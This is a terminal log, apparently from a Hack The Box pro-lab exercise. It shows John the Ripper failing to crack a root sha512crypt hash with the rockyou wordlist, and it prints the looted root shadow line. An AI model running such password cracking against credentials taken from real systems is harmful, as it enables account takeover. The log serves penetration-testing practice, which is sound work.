 ┌──(root💀gobots)-[01Apr2024 17:49:08]-[/home/…/SUT/Genesis_proLab_htB/WEB03-Hestia/loot]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:04 0.19% (ETA: 18:23:58) 0g/s 8090p/s 8090c/s 8090C/s dyesebel..kaytee
0g 0:00:01:34 4.44% (ETA: 18:24:31) 0g/s 7796p/s 7796c/s 7796C/s 192613..182419
0g 0:00:01:35 4.48% (ETA: 18:24:36) 0g/s 7785p/s 7785c/s 7785C/s 106302..10082002
0g 0:00:01:47 5.07% (ETA: 18:24:27) 0g/s 7774p/s 7774c/s 7774C/s pajorafe..pablo.
0g 0:00:02:45 8.16% (ETA: 18:22:58) 0g/s 7980p/s 7980c/s 7980C/s sanabhe..samskie
0g 0:00:06:30 20.58% (ETA: 18:20:49) 0g/s 8108p/s 8108c/s 8108C/s tmviolin17..tmr101596
0g 0:00:10:29 34.19% (ETA: 18:19:54) 0g/s 8025p/s 8025c/s 8025C/s nlbf24e..nks1998
0g 0:00:14:14 47.25% (ETA: 18:19:22) 0g/s 8054p/s 8054c/s 8054C/s josskenneth..josoelpublicidades
0g 0:00:21:04 71.50% (ETA: 18:18:42) 0g/s 8102p/s 8102c/s 8102C/s alexlocke..alexiusiscute
0g 0:00:24:45 83.19% (ETA: 18:19:00) 0g/s 8037p/s 8037c/s 8037C/s 7142391..7139900
0g 0:00:28:49 96.33% (ETA: 18:19:09) 0g/s 8006p/s 8006c/s 8006C/s 081474117k..0814553856
0g 0:00:28:50 96.39% (ETA: 18:19:09) 0g/s 8006p/s 8006c/s 8006C/s 08122640584..08120326
0g 0:00:29:53 DONE (2024-04-01 18:19) 0g/s 7996p/s 7996c/s 7996C/s !!!playboy!!!7..*7¡Vamos!
Session completed.
┌──(root💀gobots)-[01Apr2024 18:19:09]-[/home/…/SUT/Genesis_proLab_htB/WEB03-Hestia/loot]
└─# john --show unshadowed.txt
0 password hashes cracked, 1 left
┌──(root💀gobots)-[01Apr2024 18:20:59]-[/home/…/SUT/Genesis_proLab_htB/WEB03-Hestia/loot]
└─# cat unshadowed.txt
root:$6$nmNv8A3S$Q0X/h05Ldx/d8pkdZOkQMGD8EK.xefGMNT3xMzg0VWu5TTo/mrGnyYNGsvsxSSBWMyjx7QyXRmNIBcDPFhh0F/:0:0:root:/root:/bin/bash